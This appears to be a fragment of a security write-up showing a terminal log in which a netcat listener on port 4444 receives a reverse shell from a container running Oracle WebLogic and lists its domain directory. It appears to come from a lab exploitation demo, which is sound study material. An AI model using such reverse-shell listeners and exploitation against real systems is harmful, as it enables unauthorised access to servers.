 [destination] [port]
shelter@shelter-virtual-machine:~$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 42608
[oracle@1d349737b2a2 base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
fileRealm.properties
init-info
lib
nodemanager
security
servers
startWebLogic.sh
[oracle@1d349737b2a2 base_domain]$